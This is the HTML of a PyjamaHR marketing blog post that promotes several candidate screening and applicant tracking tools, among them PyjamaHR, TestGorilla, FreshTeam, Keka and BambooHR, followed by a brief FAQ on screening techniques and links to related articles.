				<div class="elementor-widget-container">
							<!-- wp:paragraph -->
<h3><strong>PyjamaHR</strong></h3>
<p><!-- /wp:heading --><!-- wp:paragraph --></p>
<p><a href="https://35.244.44.7/" target="_blank" rel="noreferrer noopener">PyjamaHR</a> is a free AI-based Applicant Tracking System that simplifies and sorts the screening of candidate resumes with its candidate resume screening tool. </p>
<p><!-- /wp:paragraph --><!-- wp:paragraph --></p>
<p>User-friendly software gives you a lifetime hiring and recruitment experience by saving the recruiter time and effort. This next-generation HR technology streamlines and automates your hiring process and gives you multiple features to assist you throughout the recruitment process. </p>
<p><!-- /wp:paragraph --><!-- wp:paragraph --></p>
<p>The highly advanced features like maintaining consolidated applicant data in a centralized database system, advance search, customizable events like interview scheduling, dashboard, and powerful filters, are sorted in a way to meet your organizational needs. <a href="https://app.35.244.44.7/auth/demo" target="_blank" rel="noreferrer noopener">Sign up</a> and explore more now!</p>
<p><!-- /wp:paragraph --><!-- wp:heading {"level":3} --></p>
<h3><!-- /wp:paragraph --><!-- wp:heading {"level":3} --></h3>
<p><!-- /wp:paragraph --><!-- wp:heading {"level":3} --></p>
<p><!-- /wp:paragraph --><!-- wp:heading {"level":3} --></p>						</div>
				</div>
				<div class="elementor-element elementor-element-720aa35 elementor-widget elementor-widget-text-editor" data-id="720aa35" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<!-- wp:paragraph -->
<h3><strong>PyjamaHR</strong></h3>
<p><!-- /wp:heading --><!-- wp:paragraph --></p>
<p><a href="https://35.244.44.7/" target="_blank" rel="noreferrer noopener">PyjamaHR</a> is a free AI-based Applicant Tracking System that simplifies and sorts the screening of candidate resumes with its candidate resume screening tool. </p>
<p><!-- /wp:paragraph --><!-- wp:paragraph --></p>
<p>User-friendly software gives you a lifetime hiring and recruitment experience by saving the recruiter time and effort. This next-generation HR technology streamlines and automates your hiring process and gives you multiple features to assist you throughout the recruitment process. </p>
<p><!-- /wp:paragraph --><!-- wp:paragraph --></p>
<p>The highly advanced features like maintaining consolidated applicant data in a centralized database system, advance search, customizable events like interview scheduling, dashboard, and powerful filters, are sorted in a way to meet your organizational needs. <a href="https://app.35.244.44.7/auth/demo" target="_blank" rel="noreferrer noopener">Sign up</a> and explore more now!</p>
<p><!-- /wp:paragraph --><!-- wp:heading {"level":3} --></p>
<h3><!-- /wp:paragraph --><!-- wp:heading {"level":3} --></h3>
<p><!-- /wp:paragraph --><!-- wp:heading {"level":3} --></p>
<p><!-- /wp:paragraph --><!-- wp:heading {"level":3} --></p>						</div>
				</div>
				<div class="elementor-element elementor-element-d9010cc elementor-widget elementor-widget-text-editor" data-id="d9010cc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<!-- wp:paragraph -->
<h3><strong>TestGorilla</strong></h3>
<p><!-- /wp:heading --><!-- wp:paragraph --></p>
<p>TestGorilla is a candidate sourcing platform that saves recruiters time from screening resumes and pre-qualifying interviews. This software&#8217;s screening process automation automatically grades and ranks the candidates.</p>
<p><!-- /wp:paragraph --><!-- wp:paragraph --></p>
<p>Every candidate is given an equal and unbiased opportunity to showcase their talent, which helps ensure that you hire the best from among them. TestGorilla&#8217;s professional and well-designed tests serve as brand marketing as engaged and motivated applicants tend to have a positive candidate experience.</p>
<p><!-- /wp:paragraph --><!-- wp:heading {"level":3} --></p>
<h3><!-- /wp:paragraph --><!-- wp:heading {"level":3} --></h3>
<p><!-- /wp:paragraph --><!-- wp:heading {"level":3} --></p>
<p><!-- /wp:paragraph --><!-- wp:heading {"level":3} --></p>						</div>
				</div>
				<div class="elementor-element elementor-element-582eef0 elementor-widget elementor-widget-text-editor" data-id="582eef0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<!-- wp:paragraph -->
<h3><strong>FreshTeam</strong></h3>
<h3><!-- /wp:heading --><!-- wp:paragraph --></h3>
<p>FreshTeam is an affordable candidate screening software that automates the repetitive work of compiling resumes and then manually screening them. It also allows you to organize your data well by securely storing data and files. Recruiters can get onboard faster by cutting down on onboarding queries.</p>
<h3><!-- /wp:paragraph --><!-- wp:paragraph --></h3>
<p>Apart from sourcing, screening, interviewing, and hiring candidates, FreshTeam also offers time-off management features for the existing employees. It allows to onboard candidates right after they are hired for the position by getting forms filled, documents signed, giving out company manuals, etc.</p>
<p><!-- /wp:paragraph --><!-- wp:heading {"level":3} --></p>
<h3><!-- /wp:paragraph --><!-- wp:heading {"level":3} --></h3>
<p><!-- /wp:paragraph --><!-- wp:heading {"level":3} --></p>
<p><!-- /wp:paragraph --><!-- wp:heading {"level":3} --></p>						</div>
				</div>
				<div class="elementor-element elementor-element-bafee69 elementor-widget elementor-widget-text-editor" data-id="bafee69" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<!-- wp:paragraph -->
<h3><strong>KekaHR</strong></h3>
<h3><!-- /wp:heading --><!-- wp:paragraph --></h3>
<p>Keka automates the people processes with its candidate screening tool by creating an engaged and diverse culture – the basis for building a successful company. Keka reduces your time on mundane tasks like candidate resume screening and allows your team to evolve and scale by working more effectively.</p>
<h3><!-- /wp:paragraph --><!-- wp:paragraph --></h3>
<p>Apart from helping in the hiring and onboarding process, Keka is an employee experience software with features like payroll management, attendance management, leave management, timesheet software, etc. Even a non-finance worker can efficiently operate.</p>
<h3><!-- /wp:paragraph --><!-- wp:heading {"level":3} --></h3>
<p><!-- /wp:paragraph --><!-- wp:heading {"level":3} --></p>
<h3><!-- /wp:paragraph --><!-- wp:heading {"level":3} --></h3>
<p><!-- /wp:paragraph --><!-- wp:heading {"level":3} --></p>
<p><!-- /wp:paragraph --><!-- wp:heading {"level":3} --></p>						</div>
				</div>
				<div class="elementor-element elementor-element-9df5189 elementor-widget elementor-widget-text-editor" data-id="9df5189" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<!-- wp:paragraph -->
<h3><strong>BambooHR</strong></h3>
<h3><!-- /wp:heading --><!-- wp:paragraph --></h3>
<p>This HR software collects and organizes all the candidate resumes in one place. If your candidate sourcing process is slow, you will lose the right candidate. However, with BambooHR, you can improve every stage of your hiring, from screening the applicant&#8217;s resume and shortlisting them to making them a final offer letter. Communication improves, and candidates are hired faster.</p>
<h3><!-- /wp:paragraph --><!-- wp:paragraph --></h3>
<p>Some of the other essential features of BambooHR that help in the recruitment and hiring process are a centralized employee database, automated time-off, employee self-service, HR reporting, and applicant management.</p>
<h3><!-- /wp:paragraph --><!-- wp:heading {"level":3} --></h3>
<p><!-- /wp:paragraph --><!-- wp:heading {"level":3} --></p>
<h3><!-- /wp:paragraph --><!-- wp:heading {"level":3} --></h3>
<p><!-- /wp:paragraph --><!-- wp:heading {"level":3} --></p>
<p><!-- /wp:paragraph --><!-- wp:heading {"level":3} --></p>						</div>
				</div>
				<div class="elementor-element elementor-element-53e3645 elementor-widget elementor-widget-text-editor" data-id="53e3645" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<!-- wp:paragraph -->
<h2><strong>Frequently asked questions</strong>(FAQ)</h2>						</div>
				</div>
				<div class="elementor-element elementor-element-b47f4a9 elementor-widget elementor-widget-text-editor" data-id="b47f4a9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<!-- wp:paragraph -->
<div class="schema-faq wp-block-yoast-faq-block">
<div id="faq-question-1651572711897" class="schema-faq-section"><strong class="schema-faq-question"><strong>What is the best way to screen candidates?</strong></strong>
<p class="schema-faq-answer">Recruiters who use Candidate screening software are definitely at an advantage over recruiters who do the task manually. Some benefits of using candidate screening software include finding qualified candidates, reducing bias, speeding up the recruitment process, etc.</p>
</div>
<div id="faq-question-1651572726473" class="schema-faq-section"><strong class="schema-faq-question"><strong>What are the standard screening techniques?</strong></strong>
<p class="schema-faq-answer">Skills Testing <br />Video Interviews<br />Asynchronous Video Interviews<br />Resume Screening<br />Applicant Tracking Systems<br />Reference Checking<br />Online Research, etc</p>
</div>
</div>						</div>
				</div>
				<div class="elementor-element elementor-element-df7fece elementor-widget elementor-widget-text-editor" data-id="df7fece" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><!-- wp:paragraph --></p>
<h2><b>Related articles</b></h2>						</div>
				</div>
				<div class="elementor-element elementor-element-812121f elementor-widget elementor-widget-text-editor" data-id="812121f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<!-- wp:paragraph -->
<div class="schema-faq wp-block-yoast-faq-block"> </div>
<!-- /wp:heading --><!-- wp:paragraph {"style":{"typography":{"lineHeight":"0"}}} -->
<p style="line-height: 0;"><a href="https://35.244.44.7/the-significance-of-resume-formatting-in-ats/" target="_blank" rel="noreferrer noopener">The Significance of Resume Formatting in ATS</a></p>
<!-- /wp:paragraph --><!-- wp:paragraph {"style":{"typography":{"lineHeight":"0"}}} -->
<p style="line-height: 0;"><a href="https://35.244.44.7/role-of-skill-based-hiring-in-shaping-the-workforce-of-tomorrow/" target="_blank" rel="noreferrer noopener">Role of Skill-Based Hiring in Shaping the Workforce of Tomorrow</a></p>
<!-- /wp:paragraph --><!-- wp:paragraph {"style":{"typography":{"lineHeight":"0"}}} -->
<p style="line-height: 0;"><a href="https://35.244.44.7/how-to-choose-an-ats-for-your-business/" target="_blank" rel="noreferrer noopener">How to Choose an ATS for your Business</a></p>
<!-- /wp:paragraph -->
<p> </p>						</div>
				</div>
				</div>
				</div>
				
	</div>
	</div>	
	
		<footer class="blog-post-footer entry-footer">
		
		 
		
		<div class="d-flex justify-content-between">

				
					<span class="share-links d-flex align-items-center"><span class="text-uppercase ltr-sp-1">Share On</span>		<ul class="reset-ul inline-ul social-icon">
			<li class="me-3"><a rel="nofollow" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://pyjamahr.com/blog/best-candidate-screening-software-in-2022/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" style="width: 1em; height: 1em;"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg></a></li>
			<li class="me-3"><a rel="nofollow" target="_blank" href="https://twitter.com/intent/tweet?text=Benefits%20of%20using%20a%20candidate%20screening%20software&#038;url=https://pyjamahr.com/blog/best-candidate-screening-software-in-2022/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" style="width: 1em; height: 1em;"><path fill="currentColor" d="M8 2H1L9.26086 13.0145L1.44995 21.9999H4.09998L10.4883 14.651L16 22H23L14.3917 10.5223L21.8001 2H19.1501L13.1643 8.88578L8 2ZM17 20L5 4H7L19 20H17Z"></path></svg></a></li>
						<li><a rel="nofollow" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://pyjamahr.com/blog/best-candidate-screening-software-in-2022/&#038;title=Benefits%20of%20using%20a%20candidate%20screening%20software&#038;source=PyjamaHR%20Blog"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" style="width: 1em; height: 1em;"><path fill="currentColor" d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg></a></li>
		</ul>
		</span>		
		</div>
		
				
				<nav class="post-nav align-items-center h5">
					
		<div class="nav-previous">
		<a href="https://pyjamahr.com/blog/understanding-bulk-hiring-and-the-role-of-ai-in-the-process/" rel="prev">
			<span class="screen-reader-text">Previous Article</span>
			<span aria-hidden="true" class="nav-subtitle">
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="none" stroke="#444" stroke-width="2" x="0px" y="0px" viewBox="0 0 24 24" xml:space="preserve" width="24" height="24">
					<g>
						<line stroke-miterlimit="10" x1="22" y1="12" x2="2" y2="12" stroke-linejoin="miter" stroke-linecap="butt"></line>
						<polyline stroke-linecap="square" stroke-miterlimit="10" points="9,19 2,12 9,5 " stroke-linejoin="miter"></polyline>
					</g>
				</svg>
				Previous Article			</span>
			<span class="nav-title">What is bulk hiring?</span>
		</a>
	</div>
		
					
		<div class="nav-next">
		<a href="https://pyjamahr.com/blog/best-tools-for-effective-virtual-hiring-process/" rel="next">
			<span class="screen-reader-text">Next Article</span>
			<span aria-hidden="true" class="nav-subtitle">
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="none" stroke="#444" stroke-width="2" x="0px" y="0px" viewBox="0 0 24 24" xml:space="preserve" width="24" height="24">
					<g transform="rotate(180 12,12) ">
						<line stroke-miterlimit="10" x1="22" y1="12" x2="2" y2="12" stroke-linejoin="miter" stroke-linecap="butt"></line>
						<polyline stroke-linecap="square" stroke-miterlimit="10" points="9,19 2,12 9,5 " stroke-linejoin="miter"></polyline>
					</g>
				</svg>
				Next Article			</span>
			<span class="nav-title">5 Essential Virtual Hiring Tools for Streamlining the Hiring Process</span>
		</a>
	</div>
		
</nav>

				

	</footer>
	
		

</article>

<div class="related-posts">
	
	<div class="container">
		
					<h3 class="related-posts-title">You may also like</h3>
		
		<div class="row">

				
				<div class="col-lg-4 col-sm-6 col-xs-12">
			
								<article class="lqd-lp lqd-lp-style-13 lqd-lp-title-highlight lqd-lp-hover-img-zoom pos-rel">
	
					<div class="lqd-lp-img pos-rel mb-4 overflow-hidden">

						
						<div class="lqd-lp-meta lqd-lp-meta-solid d-flex align-items-center p-0 pos-abs pos-bl pos-b-l z-index-2 no-padding">
							<span class="lqd-lp-date pos-rel z-index-2 pt-2 pb-2 ps-3 pe-3">1 year ago</span>
							<ul class="lqd-lp-cat reset-ul inline-nav pos-rel z-index-2 pt-2 pb-2 ps-3 pe-3">
								<li><a href="https://pyjamahr.com/blog/category/uncategorized/" rel="category tag">Uncategorized</a></li>
							</ul>
						</div>
					</div>
	
					<header class="lqd-lp-header mb-2">
						<h2 class="lqd-lp-title h5 m-0">
							<a href="https://pyjamahr.com/blog/how-applicant-tracking-systems-ats-wo/">How Applicant Tracking Systems (ATS) Work</a>
						</h2>
					</header>
					
						
					<a href="https://pyjamahr.com/blog/how-applicant-tracking-systems-ats-wo/" class="lqd-lp-overlay-link lqd-overlay z-index-2"></a>
	
				</article>

					
			</div>
					
				
				<div class="col-lg-4 col-sm-6 col-xs-12">
			
								<article class="lqd-lp lqd-lp-style-13 lqd-lp-title-highlight lqd-lp-hover-img-zoom pos-rel">
	
					<div class="lqd-lp-img pos-rel mb-4 overflow-hidden">

						
						<div class="lqd-lp-meta lqd-lp-meta-solid d-flex align-items-center p-0 pos-abs pos-bl pos-b-l z-index-2 no-padding">
							<span class="lqd-lp-date pos-rel z-index-2 pt-2 pb-2 ps-3 pe-3">2 years ago</span>
							<ul class="lqd-lp-cat reset-ul inline-nav pos-rel z-index-2 pt-2 pb-2 ps-3 pe-3">
								<li><a href="https://pyjamahr.com/blog/category/uncategorized/" rel="category tag">Uncategorized</a></li>
							</ul>
						</div>
					</div>
	
					<header class="lqd-lp-header mb-2">
						<h2 class="lqd-lp-title h5 m-0">
							<a href="https://pyjamahr.com/blog/__trashed-5/">Good Applicant Tracking System: 10 Golden Rules</a>
						</h2>
					</header>
					
						
					<a href="https://pyjamahr.com/blog/__trashed-5/" class="lqd-lp-overlay-link lqd-overlay z-index-2"></a>
	
				</article>

					
			</div>
					
				
				<div class="col-lg-4 col-sm-6 col-xs-12">
			
								<article class="lqd-lp lqd-lp-style-13 lqd-lp-title-highlight lqd-lp-hover-img-zoom pos-rel">
	
					<div class="lqd-lp-img pos-rel mb-4 overflow-hidden">

						
						<div class="lqd-lp-meta lqd-lp-meta-solid d-flex align-items-center p-0 pos-abs pos-bl pos-b-l z-index-2 no-padding">
							<span class="lqd-lp-date pos-rel z-index-2 pt-2 pb-2 ps-3 pe-3">2 years ago</span>
							<ul class="lqd-lp-cat reset-ul inline-nav pos-rel z-index-2 pt-2 pb-2 ps-3 pe-3">
								<li><a href="https://pyjamahr.com/blog/category/uncategorized/" rel="category tag">Uncategorized</a></li>
							</ul>
						</div>
					</div>
	
					<header class="lqd-lp-header mb-2">
						<h2 class="lqd-lp-title h5 m-0">
							<a href="https://pyjamahr.com/blog/__trashed-4/">4 major reports to look for in an ATS</a>
						</h2>
					</header>
					
						
					<a href="https://pyjamahr.com/blog/__trashed-4/" class="lqd-lp-overlay-link lqd-overlay z-index-2"></a>
	
				</article>

					
			</div>
					
				
		</div>
	</div>

</div>
	
<div id="comments" class="comments-area clearfix mt-6">
			
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title mt-0">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/best-candidate-screening-software-in-2022/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://blog.pyjamahr.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="row"><div class="col-md-4 col-sm-6"><p class="comment-form-author"><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" maxlength="245" aria-required='true' required='required' /></p></div>
<div class="col-md-4 col-sm-6"><p class="comment-form-email"><input id="email" name="email" type="email" value="" placeholder="Email*" size="30" maxlength="100"  required='required' /></p></div>
<div class="col-md-4 col-sm-6"><p class="comment-form-url"><input id="url" name="url" type="url" value="" placeholder="Website" size="30" maxlength="200" /></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="col-sm-12"><p class="comment-form-comment"><textarea id="comment" name="comment" rows="6" placeholder="Comment" required="required"></textarea></p></div><div class="col-sm-12"><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='1510' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></div></div></form>	</div><!-- #respond -->
		
			
	
</div>



						</div>
					</main>
		<footer class="main-footer site-footer footer" id="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">

	<style id="elementor-post-5600">.elementor-5600 .elementor-element.elementor-element-1c7b873f > .elementor-container{max-width:1170px;}.elementor-5600 .elementor-element.elementor-element-1c7b873f{color:#000000;padding:3.5% 0% 0% 0%;}.elementor-5600 .elementor-element.elementor-element-1c7b873f a{color:#000000;}.elementor-5600 .elementor-element.elementor-element-1c7b873f a:hover{color:#651FDE;}.elementor-5600 .elementor-element.elementor-element-57b3744a > .elementor-element-populated{padding:0% 24% 0% 0%;}.elementor-5600 .elementor-element.elementor-element-3c596ef img{width:70%;}.elementor-5600 .elementor-element.elementor-element-6c5111a4 .ld-fh-element, .elementor-5600 .elementor-element.elementor-element-6c5111a4 .ld-fh-element a{color:var( --e-global-color-text );}.elementor-5600 .elementor-element.elementor-element-6c5111a4 .ld-fh-element{font-size:16px;font-weight:400;line-height:1.5em;margin:1em 0em 1em 0em;}.elementor-5600 .elementor-element.elementor-element-6c5111a4 .lqd-highlight-inner, .elementor-5600 .elementor-element.elementor-element-6c5111a4 .lqd-highlight-inner .lqd-highlight-brush-svg{height:0.275em;}.elementor-5600 .elementor-element.elementor-element-6c5111a4 .lqd-highlight-inner{bottom:0em;left:0em;}.elementor-5600 .elementor-element.elementor-element-6c5111a4 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-5600 .elementor-element.elementor-element-6c5111a4{width:var( --container-widget-width, 73.148% );max-width:73.148%;--container-widget-width:73.148%;--container-widget-flex-grow:0;}.elementor-5600 .elementor-element.elementor-element-6c5111a4.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-5600 .elementor-element.elementor-element-1f68a1d{text-align:left;width:auto;max-width:auto;}.elementor-5600 .elementor-element.elementor-element-1f68a1d img{width:40%;border-radius:0px 0px 0px 0px;}.elementor-5600 .elementor-element.elementor-element-1f68a1d > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-5600 .elementor-element.elementor-element-1f68a1d.elementor-element{--align-self:flex-start;}.elementor-5600 .elementor-element.elementor-element-2041cc2{text-align:left;width:auto;max-width:auto;}.elementor-5600 .elementor-element.elementor-element-2041cc2 img{width:40%;}.elementor-5600 .elementor-element.elementor-element-2041cc2 > .elementor-widget-container{margin:0px 0px 0px -80px;}.elementor-5600 .elementor-element.elementor-element-fc1a618 .ld-fh-element, .elementor-5600 .elementor-element.elementor-element-fc1a618 .ld-fh-element a{color:var( --e-global-color-text );}.elementor-5600 .elementor-element.elementor-element-fc1a618 .ld-fh-element{font-size:16px;font-weight:600;line-height:1.2em;margin:0.2em 0em 01em 0em;}.elementor-5600 .elementor-element.elementor-element-fc1a618 .lqd-highlight-inner, .elementor-5600 .elementor-element.elementor-element-fc1a618 .lqd-highlight-inner .lqd-highlight-brush-svg{height:0.275em;}.elementor-5600 .elementor-element.elementor-element-fc1a618 .lqd-highlight-inner{bottom:0em;left:0em;}.elementor-5600 .elementor-element.elementor-element-1a4fbc65{text-align:left;}.elementor-5600 .elementor-element.elementor-element-1a4fbc65 .reset-ul li a{justify-content:left;}.elementor-5600 .elementor-element.elementor-element-1a4fbc65 .lqd-custom-menu > .reset-ul > li:not(:last-child), .elementor-5600 .elementor-element.elementor-element-1a4fbc65 .lqd-custom-menu-btn-wrap{margin-bottom:10px;}.elementor-5600 .elementor-element.elementor-element-1a4fbc65 .reset-ul > li > a{font-family:"Outfit", Sans-serif;font-size:16px;font-weight:400;line-height:1.5em;}.elementor-5600 .elementor-element.elementor-element-1a4fbc65 .lqd-fancy-menu > .reset-ul > li > a{color:var( --e-global-color-text );}.elementor-5600 .elementor-element.elementor-element-7a55ec91 .ld-fh-element, .elementor-5600 .elementor-element.elementor-element-7a55ec91 .ld-fh-element a{color:var( --e-global-color-text );}.elementor-5600 .elementor-element.elementor-element-7a55ec91 .ld-fh-element{font-size:16px;font-weight:600;line-height:1.2em;margin:0.2em 0em 1em 0em;}.elementor-5600 .elementor-element.elementor-element-7a55ec91 .lqd-highlight-inner, .elementor-5600 .elementor-element.elementor-element-7a55ec91 .lqd-highlight-inner .lqd-highlight-brush-svg{height:0.275em;}.elementor-5600 .elementor-element.elementor-element-7a55ec91 .lqd-highlight-inner{bottom:0em;left:0em;}.elementor-5600 .elementor-element.elementor-element-1eee23c7{text-align:left;}.elementor-5600 .elementor-element.elementor-element-1eee23c7 .reset-ul li a{justify-content:left;}.elementor-5600 .elementor-element.elementor-element-1eee23c7 .lqd-custom-menu > .reset-ul > li:not(:last-child), .elementor-5600 .elementor-element.elementor-element-1eee23c7 .lqd-custom-menu-btn-wrap{margin-bottom:10px;}.elementor-5600 .elementor-element.elementor-element-1eee23c7 .reset-ul > li > a{font-size:16px;font-weight:400;line-height:1.5em;}.elementor-5600 .elementor-element.elementor-element-1eee23c7 .lqd-fancy-menu > .reset-ul > li > a{color:var( --e-global-color-text );}.elementor-5600 .elementor-element.elementor-element-6dfb464b > .elementor-container{max-width:1170px;}.elementor-5600 .elementor-element.elementor-element-6dfb464b{padding:3.5% 0% 5.5% 0%;}.elementor-5600 .elementor-element.elementor-element-2e7533ed > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:#D9E1ED;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2.5% 0% 0% 0%;}.elementor-5600 .elementor-element.elementor-element-2e7533ed > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5600 .elementor-element.elementor-element-82d8d81{color:#6D6D6D;font-family:"Outfit", Sans-serif;font-size:16px;font-weight:400;}.elementor-5600 .elementor-element.elementor-element-8a47e82 > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:#D9E1ED;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2.5% 0% 0% 0%;}.elementor-5600 .elementor-element.elementor-element-8a47e82 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5600 .elementor-element.elementor-element-b93b9db .elementor-repeater-item-5a022a0.elementor-social-icon{background-color:var( --e-global-color-b0a59b0 );}.elementor-5600 .elementor-element.elementor-element-b93b9db .elementor-repeater-item-5a022a0.elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-5600 .elementor-element.elementor-element-b93b9db .elementor-repeater-item-5a022a0.elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-5600 .elementor-element.elementor-element-b93b9db .elementor-repeater-item-0f79c7f.elementor-social-icon{background-color:var( --e-global-color-b0a59b0 );}.elementor-5600 .elementor-element.elementor-element-b93b9db .elementor-repeater-item-0f79c7f.elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-5600 .elementor-element.elementor-element-b93b9db .elementor-repeater-item-0f79c7f.elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-5600 .elementor-element.elementor-element-b93b9db .elementor-repeater-item-770b789.elementor-social-icon{background-color:var( --e-global-color-b0a59b0 );}.elementor-5600 .elementor-element.elementor-element-b93b9db .elementor-repeater-item-770b789.elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-5600 .elementor-element.elementor-element-b93b9db .elementor-repeater-item-770b789.elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-5600 .elementor-element.elementor-element-b93b9db .elementor-repeater-item-f967265.elementor-social-icon{background-color:var( --e-global-color-b0a59b0 );}.elementor-5600 .elementor-element.elementor-element-b93b9db .elementor-repeater-item-f967265.elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-5600 .elementor-element.elementor-element-b93b9db .elementor-repeater-item-f967265.elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-5600 .elementor-element.elementor-element-b93b9db{--grid-template-columns:repeat(4, auto);--icon-size:20px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-5600 .elementor-element.elementor-element-b93b9db .elementor-widget-container{text-align:right;}.elementor-5600 .elementor-element.elementor-element-b93b9db .elementor-social-icon{background-color:var( --e-global-color-b0a59b0 );--icon-padding:0em;}.elementor-5600 .elementor-element.elementor-element-b93b9db .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-5600 .elementor-element.elementor-element-b93b9db .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-5600 .elementor-element.elementor-element-b93b9db .elementor-social-icon:hover i{color:#000000;}.elementor-5600 .elementor-element.elementor-element-b93b9db .elementor-social-icon:hover svg{fill:#000000;}@media(max-width:1024px){.elementor-5600 .elementor-element.elementor-element-1c7b873f{padding:6% 3% 0% 3%;}.elementor-5600 .elementor-element.elementor-element-57b3744a > .elementor-element-populated{margin:0px 0px 60px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5600 .elementor-element.elementor-element-6c5111a4 .ld-fh-element{margin:25px 0px 25px 0px;}.elementor-5600 .elementor-element.elementor-element-6c5111a4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5600 .elementor-element.elementor-element-fc1a618 .ld-fancy-heading{text-align:left;}.elementor-5600 .elementor-element.elementor-element-1a4fbc65{text-align:left;}.elementor-5600 .elementor-element.elementor-element-1a4fbc65 .reset-ul li a{justify-content:left;}.elementor-5600 .elementor-element.elementor-element-7a55ec91 .ld-fancy-heading{text-align:left;}.elementor-5600 .elementor-element.elementor-element-1eee23c7{text-align:left;}.elementor-5600 .elementor-element.elementor-element-1eee23c7 .reset-ul li a{justify-content:left;}.elementor-5600 .elementor-element.elementor-element-6dfb464b{margin-top:20px;margin-bottom:0px;padding:6% 3% 14% 3%;}.elementor-5600 .elementor-element.elementor-element-2e7533ed > .elementor-element-populated{padding:4% 0% 0% 0%;}.elementor-5600 .elementor-element.elementor-element-8a47e82 > .elementor-element-populated{padding:4% 0% 0% 0%;}.elementor-5600 .elementor-element.elementor-element-b93b9db .elementor-widget-container{text-align:left;}.elementor-5600 .elementor-element.elementor-element-b93b9db{--grid-column-gap:30px;}}@media(max-width:767px){.elementor-5600 .elementor-element.elementor-element-1c7b873f{padding:12% 4% 0% 4%;}.elementor-5600 .elementor-element.elementor-element-6187b007{width:50%;}.elementor-5600 .elementor-element.elementor-element-fc1a618 .ld-fh-element{margin:0em 0em 1.7em 0em;}.elementor-5600 .elementor-element.elementor-element-7e28f4e7{width:50%;}.elementor-5600 .elementor-element.elementor-element-7a55ec91 .ld-fh-element{margin:0em 0em 1.7em 0em;}.elementor-5600 .elementor-element.elementor-element-6dfb464b{padding:5% 4% 21% 4%;}.elementor-5600 .elementor-element.elementor-element-2e7533ed > .elementor-element-populated{padding:08% 0% 0% 0%;}.elementor-5600 .elementor-element.elementor-element-8a47e82 > .elementor-element-populated{padding:08% 0% 0% 0%;}}@media(min-width:768px){.elementor-5600 .elementor-element.elementor-element-57b3744a{width:59%;}.elementor-5600 .elementor-element.elementor-element-6187b007{width:20%;}.elementor-5600 .elementor-element.elementor-element-7e28f4e7{width:20.664%;}}@media(max-width:1024px) and (min-width:768px){.elementor-5600 .elementor-element.elementor-element-57b3744a{width:100%;}.elementor-5600 .elementor-element.elementor-element-6187b007{width:33.333%;}.elementor-5600 .elementor-element.elementor-element-7e28f4e7{width:33.333%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="5600" class="elementor elementor-5600">
